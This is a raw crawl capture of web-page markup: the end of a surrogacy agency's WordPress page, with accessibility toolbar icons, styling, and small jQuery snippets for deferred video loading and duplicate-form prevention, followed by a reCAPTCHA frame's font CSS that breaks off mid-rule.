									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-01-29 23:39:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jy2b6wqslc6y
body_size: 48787
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
